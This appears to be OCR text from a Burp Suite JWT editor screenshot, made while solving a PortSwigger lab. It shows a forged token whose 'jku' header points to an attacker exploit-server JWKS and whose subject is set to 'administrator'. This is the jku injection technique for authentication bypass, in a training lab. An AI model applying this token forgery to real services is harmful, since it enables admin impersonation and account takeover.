 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJqa3UiOiJodHRwczovL2V4cGxvaXQtMGE5NDAwMjUwM2NmNTM4YTgwZDYyZmFl ...
Serialized JWT
eyJqa3UiOiJodHRwczovL2V4cGxvaXQtMGE5NDAwMjUwM2NmNTM4YTgwZDYyZmFlMDFlOTAwN2IuZXhwbG9pdC1zZXJ2ZXIubmV0L2p3a3MuanNvbiIsImtpZCI6IjA4ZWQw
MTI5LTQyNDctNDQ4Zi04N2MyLWE2YTkxYTM1OTg4OCIsImFsZyI6IlJTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODA5MzMyNywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
KRR8MqSZK0kf4rL9vKDKmaRJ9y3ioWhj_IPJtftw2gJYjsBycCbOVjkjGA_pIDH4NUYZXvN8msF4kEPfwVQkzI7HtnihOw_f7ouNinxDnXBQv9N9subWtjhVzLzig9An5VXn
c9r35GjshLXPCn5rgCynqEStSkb08JEsTI8yNUBZamrw6Pte4TWRnx-IhH1PcvlBAHqxM93vPkmS276kVjQ-rxjIf0fEXOr2jESf2F1j68M8Z5TpWZYhChmE2lIP71ItFBUd
2R7WwHfSlXu1rTi6Y3A-K11G9dZSeHvRzGrlEijwtRJ5O3blXXyBHDZq8cZLCDz4Z7VXwaEh3NAXlA
Copy Decrypt Verify
JWS JWE
Header
{
"jku": "https://exploit-0a94002503cf538a80d62fae01e9007b.exploit-server.net/jwks.json",
"kid": "08ed0129-4247-448f-87c2-a6a91a359888",
"alg": "RS256"
}
3
2
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1758093327,
"sub": "administrator"
}
1
Format JSON
Compact JSON
Signature
29 14 7C 32 A4 99 2B 49 1F E2 B2 FD BC A0 CA 99
A4 49 F7 2D E2 A1 68 63 FC 83 C9 B5 FB 70 DA 02
58 8E C0 72 70 26 CE 56 39 23 18 0F E9 20 31 F8
35 46 19 5E F3 7C 9A C1 78 90 43 DF C1 54 24 CC
8E C7 B6 78 A1 3B 0F DF EE 8B 8D 8A 7C 43 9D 70
50 BF D3 7D B2 E6 D6 B6 38 55 CC BC E2 83 D0 27
E5 55 E7 73 DA F7 E4 68 EC 84 B5 CF 0A 7E 6B 80
2C A7 A8 44 AD 4A 46 F4 F0 91 2C 4C 8F 32 35 40
Information
• Expiration Time - Wed Sep 17 2025 07:15:27 GMT
Attack Sign 4 rypt Send to Tokens